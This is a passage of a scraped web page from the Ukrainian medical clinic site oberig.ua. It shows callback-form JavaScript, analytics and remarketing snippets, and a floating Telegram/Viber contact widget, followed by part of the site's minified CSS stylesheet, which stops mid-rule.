                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
        <div id="scroll-up">
        <img src="/img/icons/arrow-up.svg" alt="Up">
    </div>

    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
    <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<!--ss_category_name:Кардіолог--><!--URI:'//oberig.ua/diagnostics/kardiolog-46'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19516
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs 